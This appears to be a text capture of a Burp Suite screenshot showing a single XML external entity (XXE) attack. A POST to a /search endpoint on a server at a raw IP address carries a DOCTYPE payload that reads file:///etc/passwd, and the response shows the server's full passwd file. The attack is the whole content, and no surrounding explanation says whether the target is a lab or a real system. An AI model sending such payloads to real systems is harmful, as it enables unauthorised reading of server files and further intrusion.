 Request
Pretty Raw Hex Headers \n
1 POST /search HTTP/1.1
2 Host: 103.178.230.155:8000
3 Content-Length: 79
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.5993.88 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://103.178.230.155:8000
8 Referer: http://103.178.230.155:8000/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: csrftoken=uThLbwTBAB2A8luNH533F9dmX4D1s4xD
12 Connection: close
13
14 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
15 <test>
&xxe;
</test>
Response
Pretty Raw Hex Render \n
6 Content-Length: 955
7 X-Content-Type-Options: nosniff
8 Referrer-Policy: same-origin
9 Cross-Origin-Opener-Policy: same-origin
10 Connection: close
11
12 <test>
root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
28 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 Debian-exim:x:100:103::/var/spool/exim4:/usr/sbin/nologin
31 werkzeug:x:1000:1000::/home/werkzeug:/bin/sh
32 </test>